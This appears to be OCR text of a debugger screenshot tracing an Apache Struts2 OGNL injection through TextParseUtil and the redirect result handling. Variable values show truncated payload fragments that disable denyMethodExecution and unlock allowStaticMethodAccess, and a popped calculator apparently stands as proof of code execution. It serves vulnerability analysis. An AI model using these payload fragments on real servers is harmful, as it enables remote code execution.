 88
89 String var = expression.substring(start + 2, end); var: "#context["xwork.MethodAccessor.denyMethodExecution"]=false,#f=#_memberAccess.getClass().getDeclare
90 Object o = stack.findValue(var, asType); o: null stack: OgnlValueStack@4228 var: "#context["xwork.MethodAccessor.denyMethodExecution"]=false,#f=#_memberAc
91 if (evaluator != null) { evaluator: StrutsResultSupport$1@4240
92 o = evaluator.evaluate(o);
93 }
94
95 String left = expression.substring(0, start);
Debugger Server Tomcat Localhost Log Tomcat Catalina Log
Frames
"http-nio-8080-exec-2"@2,520 in group "main": RUNNING
translateVariables:197, TextParseUtil (com.opensymphony.xwork2.util)
translateVariables:129, TextParseUtil (com.opensymphony.xwork2.util)
translateVariables:73, TextParseUtil (com.opensymphony.xwork2.util)
conditionalParse:198, StrutsResultSupport (org.apache.struts2.dispatcher)
execute:185, StrutsResultSupport (org.apache.struts2.dispatcher)
execute:158, ServletRedirectResult (org.apache.struts2.dispatcher)
serviceAction:496, Dispatcher (org.apache.struts2.dispatcher)
doFilter:434, FilterDispatcher (org.apache.struts2.dispatcher)
internalDoFilter:193, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core)
invoke:199, StandardWrapperValve (org.apache.catalina.core)
invoke:96, StandardContextValve (org.apache.catalina.core)
invoke:543, AuthenticatorBase (org.apache.catalina.authenticator)
invoke:139, StandardHostValve (org.apache.catalina.core)
invoke:81, ErrorReportValve (org.apache.catalina.valves)
invoke:688, AbstractAccessLogValve (org.apache.catalina.valves)
invoke:87, StandardEngineValve (org.apache.catalina.core)
service:343, CoyoteAdapter (org.apache.catalina.connector)
service:615, Http11Processor (org.apache.coyote.http11)
process:65, AbstractProcessorLight (org.apache.coyote)
Variables
static members of TextParseUt
openChars = {char[2]@4241}
expression = "${#context["xwo #_memberAccess.getClass().getDeclaredField("allowStaticMethodAccess"),#f.se... View
stack = {OgnlValueStack@422
asType = {Class@341} "class ja
evaluator = {StrutsResultSuppo
maxLoopCount = 1
result = "${#context["xwork.M mberAccess.getClass().getDeclaredField("allowStaticMethodAccess"),#f.setAcce... View
arr$ = {char[2]@4241}
len$ = 2
i$ = 0
open = '$' 36
loopCount = 1
pos = 0
lookupChars = "${"
start = 0
length = 494
x = 494
count = 0
end = 493
var = "#context["xwork.MethodAccessor.denyMethodExecution"]=false,#f=#_memberAccess.getClass().getDeclaredField("allowStaticMethodAccess"),#f.setAccessib... View
o = null
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =